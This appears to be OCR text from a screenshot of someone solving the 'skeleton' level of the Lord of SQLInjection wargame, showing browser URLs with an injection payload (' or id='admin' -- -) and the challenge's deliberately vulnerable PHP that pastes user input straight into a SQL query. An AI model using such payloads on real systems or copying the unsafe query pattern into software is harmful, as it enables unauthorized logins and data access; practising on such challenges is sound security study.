 Lord of SQLInjection
los.rubiya.kr/chall/skeleton_a857
https://los.rubiya.kr/chall/skeleton_a857a5ab24431d6fb4a00577dac0f39c.php?pw=%27 or id=%27admin%27
ctf_writeups
los.rubiya.kr/chall/skeleton_a857a5ab24431d6fb4a00577dac0f39c.php?pw=%27 or id=%27admin%27 - https://los.rubiya.kr/chall/skeleton_a857a5ab24431d6fb4a00577dac0f39c.php?pw=%27 or id=%27admin%27
https://los.rubiya.kr/chall/skeleton_a857a5ab24431d6fb4a00577dac0f39c.php?pw=%27 or - Google Search
https://los.rubiya.kr/chall/skeleton_a857a5ab24431d6fb4a00577dac0f39c.php?pw=%27 or id=%27admin%27 -- -
query : select i
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_skeleton where id='guest' and pw='{$_GET[pw]}' and 1=0";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id'] == 'admin') solve("skeleton");
highlight_file(__FILE__);
?>
Type here to search
63°F Clear
6:54 PM
11/7/2023
2
1